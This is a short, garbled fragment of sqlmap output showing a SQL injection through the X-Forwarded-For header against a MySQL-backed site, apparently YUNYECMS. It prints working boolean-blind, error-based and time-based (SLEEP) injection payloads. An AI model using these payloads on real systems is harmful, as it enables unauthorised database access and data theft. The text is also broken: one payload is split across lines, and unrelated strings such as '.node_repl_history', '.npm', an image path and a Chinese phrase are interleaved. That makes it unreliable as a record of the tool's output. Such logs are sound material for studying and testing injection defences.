 --cookie'. Do you want to process it? [Y/n/q]
[15:41:51] [WARNING] provided parameter 'YUNYECMS_userid' appears to be 'ba
encoded
[15:41:51] [INFO] resuming back-end DBMS 'mysql'
[15:41:51] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: 127.0.0.1' AND 4571=4571#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
Payload: -6357' OR 1 GROUP BY CONCAT(0x716a6a6271,(SELECT (CASE WHEN (6
731) THEN 1 ELSE 0 END)),0x716a717171,FLOOR(RAND(0)*2)) HAVING MIN(0)#
.node_repl_history
Type: time-based blind
.npm
Title: MySQL >= 5.0.12 AND time-based blind (SLEEP - comment)
Payload: 127.0.0.1' AND SLEEP(5)#
---
history output
千寻瀑
[15:41:51] [INFO] the back-end DBMS is MySQL